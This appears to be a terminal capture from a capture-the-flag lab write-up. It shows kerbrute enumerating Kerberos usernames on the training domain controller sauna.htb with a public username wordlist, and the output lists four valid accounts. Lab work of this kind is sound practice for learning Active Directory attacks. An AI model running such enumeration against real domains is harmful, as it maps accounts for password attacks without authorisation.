 csl@support:~/software/kerbrute/dist$ ./kerbrute_linux_amd64 userenum --dc sauna.htb -d EGOTISTICALBANK /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt
kerbrute
Version: dev (9dad6e1) - 03/27/20 - Ronnie Flathers @ropnop
2020/03/27 21:25:57 >  Using KDC(s):
2020/03/27 21:25:57 >   sauna.htb:88
2020/03/27 21:26:57 >  [+] VALID USERNAME:       administrator@EGOTISTICALBANK
2020/03/27 21:34:08 >  [+] VALID USERNAME:       hsmith@EGOTISTICALBANK
2020/03/27 21:35:06 >  [+] VALID USERNAME:       Administrator@EGOTISTICALBANK
2020/03/27 21:38:33 >  [+] VALID USERNAME:       fsmith@EGOTISTICALBANK